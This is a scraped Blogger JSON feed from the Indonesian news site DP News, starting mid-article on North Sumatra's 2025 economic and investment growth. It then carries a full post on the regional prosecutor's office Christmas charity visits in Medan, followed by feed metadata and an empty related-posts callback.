style=\"text-align: left;\"\u003EPertumbuhan ekonomi ini turut berdampak pada kesejahteraan masyarakat. Tingkat pengangguran terbuka menurun dari 5,60% menjadi 5,32% pada Agustus 2025. Produktivitas tenaga kerja juga meningkat menjadi 81,90%, naik 2,13% dibandingkan tahun sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDari sisi investasi, capaian Sumut dinilai sangat menggembirakan. Hingga triwulan III tahun 2025, investasi tumbuh 10,51% atau mencapai Rp42,378 triliun, dengan penanaman modal asing (PMA) meningkat 36,46%.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E“Sektor terbesar yang menarik investasi adalah industri kimia dan farmasi Rp2,55 triliun, disusul industri makanan Rp2,08 triliun, serta listrik, gas dan air Rp1,30 triliun. Singapura menjadi investor terbesar dengan 63,44%, diikuti Inggris dan Malaysia,” jelas Surya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIa menegaskan bahwa Sumut memiliki banyak potensi unggulan yang bisa menjadi kekuatan utama dalam memperkuat kemandirian fiskal daerah. Pemerintah daerah, kata Surya, harus mampu beradaptasi dengan langkah strategis, inovatif, dan kolaboratif.Rumapea\/Redaksi\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4786466884489740321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4786466884489740321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/triwulan-iii-perekonomian-sumut-tren.html","title":"Triwulan III Perekonomian Sumut Tren Positif: Investasi tumbuh 10,51% Dengan Rp42,378 T"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s72-c\/1000296680-sy7uh.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-468152463601056326"},"published":{"$t":"2025-12-08T19:38:00.006+07:00"},"updated":{"$t":"2025-12-08T19:39:06.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kajatisu Harli Siregar dan Panitia Natal Kejatisu Berbagi Kasih di Panti Jompo Karya Kasih Medan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s510\/Screenshot_20251208_192703_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"510\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s320\/Screenshot_20251208_192703_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kajatisu Dr Harli Siregar SH MHum Bersama Tourmaida Harli Siregar dan Panitia Natal Kejatisu 2025 Berbagi Kasih Natal Panti Jompo Karya Kasih,Senin(8\/7)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr Harli Siregar,SH, MHum didampingi TIurmaida Harli Siregar sertaAsisten Pidana Militer selaku Ketua Umum Panitia Perayaan Natal 2025 Keluarga Besar Kejatisu Kolonel TNI Lukas Sambiono, SH.,MH berbagi kasih di 3 lokasi yaitu Panti Jompo Graha Karya Kasih di Jalan Mongonsidi No.69, Polonia,Medan Polonia,Panti Asuhan Yas Alwasliyah di Jalan Karya Jaya No.267, Gedung Johor,Medan Johor dan Panti Asuhan Talenta Delpita di Jalan Bunga Bangsa\/Jalan Unika Ujung LK XX Gang Sepadan I Kelurahan Kwala Bekala,Medan Johor,Senin(8\/7)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerayaan Natal bertajuk “Bakti Sosial Perayaan Natal Kejaksaan Tinggi Sumatera Utara” yang dilaksanakan secara serentak merupakan momentum baik bagi kita sekalian untuk bersyukur serta berbagi kasih serta merupakan waktu yang tepat mengimplementasikan rasa peduli dan empati kita\u0026nbsp; sesama\u0026nbsp; yang sangat membutuhkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Asisten Pidana Militer selaku Ketua Umum Panitia Perayaan Natal 2025 Keluarga Besar Kejatisu Kolonel TNI Lukas Sambiono, SH.,MH didampingi panitia menyatakan bahwa bakti sosial dalam rangka menyambut natal 2025 ini Kejati Sumatera Utara menyalurkan bantuan berupa bahan pangan pokok berupa beras, telur, mie instan, minyak goreng, gula hingga uang tunai yang diharapkan dapat menjadi sukacita bagi yang tinggal di panti asuhan tersebut.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnebkG_dC27hYn8kzcx3aNUyHzn24gu0w2Lhc5zdRm30-hq8X3OxhHRoR8abP28gF1AvebClpy01jeFZCgRWq9KIBR8w5cPE6eo8LRhAdsw2y0BrzSpZFauCqC9D4AGIvh1ieiTD96IXga6Z_J8ERUlKkHKtC8ywn7MsZZla0VMQrUqucLsjTs525oHkqa\/s2560\/IMG-20251208-WA0060.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnebkG_dC27hYn8kzcx3aNUyHzn24gu0w2Lhc5zdRm30-hq8X3OxhHRoR8abP28gF1AvebClpy01jeFZCgRWq9KIBR8w5cPE6eo8LRhAdsw2y0BrzSpZFauCqC9D4AGIvh1ieiTD96IXga6Z_J8ERUlKkHKtC8ywn7MsZZla0VMQrUqucLsjTs525oHkqa\/s320\/IMG-20251208-WA0060.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kajatisu Dr Harli Siregar,SH MHum Bersama Panitia Natal Kejatisu Serahkan Bantuan Rangkaian Bakti Sosial di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPanti Asuhan Alwasliyah di Jalan Karya Jaya No.267, Gedung Johor,Medan Johor,Senin(8\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPlh Kasi Penerangan hukum Indra Hasibuan menambahkan bakti sosial dalam rangka perayaan Natal merupakan bentuk sikap peduli dari keluarga besar Kejaksaan Tinggi Sumatera Utara khususnya bagi yang membutuhkan sebagai implementasi kasih dan sukacita Natal umat Kristiani di Kejatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBakti sosial atau aksi sosial ini kata Indra akan dilaksanakan sampai puncak acara perayaan Natal Keluarga besar Kejati Sumut pada 19 Desember\u0026nbsp; nanti dimana berbagai kegiatan sosial akan dilaksanakan diantaranya bhakti sosial, donor darah dan lainnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/468152463601056326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/468152463601056326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kajatisu-harli-siregar-dan-panitia.html","title":"Kajatisu Harli Siregar dan Panitia Natal Kejatisu Berbagi Kasih di Panti Jompo Karya Kasih Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s72-c\/Screenshot_20251208_192703_WhatsApp.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/SumutSumut?alt=json-in-script&callback=related_results_labels
body_size: 466
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-09T22:44:56.942+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/SumutSumut?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/SumutSumut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"}}});